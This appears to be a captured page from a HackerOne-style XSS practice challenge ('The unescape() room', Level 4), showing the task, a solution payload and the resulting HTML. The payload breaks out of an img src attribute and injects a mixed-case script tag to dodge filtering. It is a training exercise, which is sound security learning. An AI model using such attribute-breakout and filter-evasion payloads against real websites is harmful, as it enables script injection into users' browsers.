 The unescape() room
🎧 Level 4 (practice)
Level 4 | New | Stop
Challenge: call the politeFunction function with argument 29546 (string) by exploiting the XSS vulnerability.
" /> <scripT>politeFunction(String(29499+47))</scripT>
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <img
      src=""/><scripT>politeFunction(String(29499+47))</scripT>"
    />
  </body>
</html>
Made with ❤️ for the hacker community by @jobertabma of HackerOne